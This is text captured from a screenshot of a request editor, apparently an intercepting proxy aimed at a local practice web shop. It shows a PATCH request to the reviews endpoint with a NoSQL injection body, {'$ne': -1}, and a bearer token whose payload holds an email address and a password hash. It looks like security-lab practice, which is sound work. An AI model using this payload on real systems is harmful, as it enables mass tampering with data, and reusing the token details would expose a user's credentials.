 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
PATCH http://localhost:3000/rest/products/reviews HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:3000/
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjUsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJhbHZhcm8yQGdtYWlsLmN
vbSIsInBhc3N3b3JkIjoiOWM4NzQwMDEyOGQ0MDhjZGNkYTBlNGIzZmYwZTY2ZmEiLCJyb2xlIjoiY3VzdG9tZXIiLCJkZWx1eG
VUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiMTI3LjAuMC4xIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1hZ2VzL
3VwbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMTIt
MjcgMTA6NDg6NDMuMzAzICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMTItMjcgMTA6NTk6NDMuNzY3ICswMDowMCIsImRlbGV
0ZWRBdCI6bnVsbH0sImlhdCI6MTc2Njg1MDI3Mn0.CH1kT-JHnnZ-b6YYGA4i7xHAPzhe27J6se0K1Lt9VD-
Hcd3sbGLTDtyv9iABFk7aSC8jk02-e8UOeq4hArap4RnzocZeKo9MCBAiv-4v4zN-ATvjGF8vYXzdX_
1a9sO0JiD9VAXcsXob1pINhyHL3_dL34lEsdF0Yxnkyci8pTw
Content-Type: application/json
Content-Length: 60
Origin: http://localhost:3000
Connection: keep-alive
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; token=
{
"id": { "$ne": -1 },
"message": "NoSQL Injection!"
}
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes